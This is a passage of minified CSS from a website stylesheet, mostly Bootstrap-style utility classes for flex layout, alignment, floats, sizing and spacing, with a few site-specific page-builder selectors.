print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start,header.site-header .logo-container{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between,header.site-header .container>.row{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.awards .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container,.align-items-start,header.site-header .container>.row{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container,.align-items-center,header.site-header,header.site-header .logo-container,header.site-header .nav-primary,header.site-header.scroll-active.scrolling-top .container>.row{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1280px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1440px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column,.flex-xxl-row{-webkit-box-direction:normal!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1600px){.flex-xxxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxxl-column,.flex-xxxl-row{-webkit-box-direction:normal!important}.flex-xxxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:1024px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1280px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1440px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:1600px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content,.mr-0,.mx-0{margin-right:0!important}#hero-slider.page-builder .module.hero .slick-slider,#page-banner.page-builder .module.hero .slick-slider,.mb-0,.my-0{margin-bottom:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content,.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0,footer .container{padding:0!important}#intro.page-builder .module.content-editor,#newsletter-02.page-builder .module.content-editor,.pt-0,.py-0{padding-top:0!important}#latest-news.page-builder .module.tile-carousel,#newsletter-02.page-builder .module.content-editor,.pr-0,.px-0{padding-right:0!important}#intro.page-builder .module.content-editor,#newsletter-02.page-builder .module.content-editor,.pb-0,.py-0{padding-bottom:0!important}#latest-news.page-builder .module.tile-carousel,#newsletter-02.page-builder .module.content-editor,.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.